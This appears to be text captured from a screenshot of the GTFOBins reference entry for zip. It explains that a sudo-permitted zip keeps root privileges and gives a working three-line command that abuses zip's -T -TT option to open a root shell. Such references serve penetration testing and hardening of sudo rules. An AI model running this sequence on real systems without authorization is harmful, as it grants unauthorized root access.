 zip | GTFOBins
https://gtfobins.github.io/gtfobins/zip/
130%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF